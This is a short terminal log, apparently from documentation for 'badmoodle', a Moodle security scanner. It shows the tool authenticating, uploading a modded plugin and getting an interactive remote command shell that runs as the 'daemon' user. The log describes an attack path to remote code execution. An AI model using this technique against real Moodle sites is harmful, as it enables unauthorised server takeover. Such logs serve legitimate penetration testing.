 [*] Authenticating as "user"
[+] Uploading Modded Plugin...
[+] Plugin Installed correctly
Remote Command Execution - type here the remote commands to execute (type 'exit' or 'quit' to correctly resume badmoodle execution)
$ whoami
daemon
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ exit
Baaad Moodle! This is RCE!
[+] Vulnerable!